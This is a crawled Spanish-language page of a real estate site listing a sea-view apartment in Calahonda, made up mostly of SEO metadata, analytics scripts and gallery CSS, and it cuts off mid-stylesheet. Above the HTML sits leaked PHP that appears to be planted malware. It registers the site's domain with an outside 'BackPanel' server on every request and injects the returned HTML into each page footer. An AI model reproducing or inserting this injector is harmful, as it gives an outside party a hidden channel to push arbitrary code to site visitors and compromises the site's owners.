

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laconchaliving.com/propertylocation/calahonda-es/?lang=es
body_size: 35827
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="ltr" lang="es-ES" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="https://www.laconchaliving.com/xmlrpc.php" />
 
<link rel="shortcut icon" href="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new.jpg" type="image/x-icon" /><meta name="description" content="" >    <meta property="og:image" content="https://www.laconchaliving.com/wp-content/uploads/2018/04/93.jpg"/>
    <meta property="og:image:secure_url" content="https://www.laconchaliving.com/wp-content/uploads/2018/04/93.jpg" />
    <meta property="og:description"        content=" Apartamento en esquina de 3 dormitorios, 2 baños, con vistas al mar y amplias habitaciones.
El luminoso salón / comedor conduce a la terraza, donde podrá relajarse y disfrutar viendo las puestas de sol sobre el Mediterráneo. La cocina es nueva, totalmente equipada. El dormitorio principal se beneficia de un excelente baño en suite, acabado en mármol crema de alta calidad.
Los jardines del complejo están bien equipados con plantas tropicales y cuentan con 4 piscinas (2 de ellas con agua salada), cada una con sus propias piscinas infantiles. Aparcamiento subterráneo conecta con un ascensor directamente hasta el apartamento, ideal para familias con niños pequeños o personas con discapacidades." />
<title>Calahonda | La Concha Living</title>
<link rel="alternate" hreflang="en" href="https://www.laconchaliving.com/propertylocation/calahonda/" />
<link rel="alternate" hreflang="ru" href="https://www.laconchaliving.com/propertylocation/calahonda-ru/?lang=ru" />
<link rel="alternate" hreflang="es" href="https://www.laconchaliving.com/propertylocation/calahonda-es/?lang=es" />
<link rel="alternate" hreflang="x-default" href="https://www.laconchaliving.com/propertylocation/calahonda/" />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.laconchaliving.com/propertylocation/calahonda-es/?lang=es" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.laconchaliving.com\/propertylocation\/calahonda-es\/?lang=es\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/?lang=es#listItem","position":1,"name":"Home","item":"https:\/\/www.laconchaliving.com\/?lang=es","nextItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/propertylocation\/calahonda-es\/?lang=es#listItem","name":"Calahonda"}},{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/propertylocation\/calahonda-es\/?lang=es#listItem","position":2,"name":"Calahonda","previousItem":{"@type":"ListItem","@id":"https:\/\/www.laconchaliving.com\/?lang=es#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.laconchaliving.com\/propertylocation\/calahonda-es\/?lang=es\/#collectionpage","url":"https:\/\/www.laconchaliving.com\/propertylocation\/calahonda-es\/?lang=es\/","name":"Calahonda | La Concha Living","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.laconchaliving.com\/?lang=es\/#website"},"breadcrumb":{"@id":"https:\/\/www.laconchaliving.com\/propertylocation\/calahonda-es\/?lang=es\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.laconchaliving.com\/?lang=es\/#organization","name":"La Concha Living","description":"Real-Estate-investment-Marbella-Costa del Sol","url":"https:\/\/www.laconchaliving.com\/?lang=es\/","telephone":"+34620344948"},{"@type":"WebSite","@id":"https:\/\/www.laconchaliving.com\/?lang=es\/#website","url":"https:\/\/www.laconchaliving.com\/?lang=es\/","name":"La Concha Living","description":"Real-Estate-investment-Marbella-Costa del Sol","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.laconchaliving.com\/?lang=es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.laconchaliving.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Concha Living &raquo; Feed" href="https://www.laconchaliving.com/feed/?lang=es" />
<link rel="alternate" type="application/rss+xml" title="La Concha Living &raquo; Feed de los comentarios" href="https://www.laconchaliving.com/comments/feed/?lang=es" />
<link rel="alternate" type="application/rss+xml" title="La Concha Living &raquo; Calahonda Property location Feed" href="https://www.laconchaliving.com/propertylocation/calahonda-es/?lang=es/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-E2ERF6YEHR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.laconchaliving.com\/propertylocation\/calahonda-es\/?lang=es%2F&lang=es"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-E2ERF6YEHR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-E2ERF6YEHR', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-E2ERF6YEHR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.laconchaliving.com\/propertylocation\/calahonda-es\/?lang=es%2F&lang=es"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-E2ERF6YEHR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-E2ERF6YEHR', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.3.0' type='text/css' media='all' />
<style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image 